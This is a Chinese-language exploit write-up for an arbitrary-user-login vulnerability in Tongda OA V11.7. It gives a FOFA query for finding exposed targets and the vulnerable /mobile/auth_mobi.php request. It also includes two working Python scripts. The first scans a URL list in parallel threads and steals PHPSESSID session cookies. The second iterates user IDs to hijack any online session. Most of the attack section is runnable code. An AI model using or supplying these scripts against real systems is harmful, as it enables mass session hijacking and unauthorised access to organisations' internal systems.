
0x00 前言
通达OA V11.7版本存在这任意用户登录漏洞,该漏洞需要管理员在线才可以登录系统,另外一个方面就是编译在线的uid值进行判断。
具体fofa语法放在下面:
app="TDXK-通达OA"
0x01 在线用户判断

访问 :
http://xxx. xxx . xxx . xxx /mobile/auth_mobi.php?isAvatar=1&uid=1&P_VER=0
如果页面时空白的,则说明管理员在线,即可以利用

如果显示RELOGIN,则不可以利用
0x02 任意用户登录

获取到uid=1的cookie

同时访问即可进行登录后台:
0x03 POC检测脚本
通过遍历uid的值,判断用户是否上线过,实现任意用户登录,同时该谢大佬脚本,更改了一下批量测试脚本:
import requests
import sys
import random
import re
import time
import threading
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def title():
print('+------------------------------------------')
print('+ \033[34mVersion: 通达OA 11.7 ')
print('+ \033[34mVersion: 用法:python3 poc.py http://xxx.xxx.xxx.xxx/ ')
print('+------------------------------------------')
def POC_1(target_url):
vuln_url = target_url + "/mobile/auth_mobi.php?isAvatar=1&uid=1&P_VER=0"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
}
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.get(url=vuln_url, headers=headers, verify=False, timeout=5)
if "RELOGIN" in response.text and response.status_code == 200:
print(target_url.replace("\n","") +"\033[31m[x] 目标用户为下线状态 --- {}\033[0m".format(time.asctime( time.localtime(time.time()))))
elif response.status_code == 200 and response.text == "":
PHPSESSION = re.findall(r'PHPSESSID=(.*?);', str(response.headers))
print(target_url.replace("\n","") + "\033[32m[o] 用户上线 PHPSESSION: {} --- {}\033[0m".format(PHPSESSION[0] ,time.asctime(time.localtime(time.time()))))
else:
print("\033[31m[x] 请求失败,目标可能不存在漏洞")
sys.exit(0)
except Exception as e:
print("\033[31m[x] 请求失败 \033[0m", e)
if __name__ == '__main__':
title()
# target_url = str(input("\033[35mPlease input Attack Url\nUrl >>> \033[0m"))
# while True:
# POC_1(target_url)
# time.sleep(5)
# 批量检测
for url in open("url.txt"):
# POC_1(url)
t1 = threading.Thread(target=POC_1, args=(url.replace("\n", ""),))
t1.start()网上师傅的脚本:
import requests
from bs4 import BeautifulSoup
import sys
import re
url = sys.argv[1]
for i in range(1,10000):
try :
vuln_url = url + "/mobile/auth_mobi.php?isAvatar=1&uid="+str(i)+"&P_VER=0"
resp = requests.get(vuln_url)
soup = BeautifulSoup(resp.text,'html.parser')
if 'RELOGIN' in soup.get_text():
print("不存在")
else:
PHPSESSION = re.findall(r'PHPSESSID=(.*?);', str(resp.headers))
print('uid='+str(i)+"在线"+"对应的COOKIE值是:PHPSESSID="+str(PHPSESSION[0]))
break
except:
break


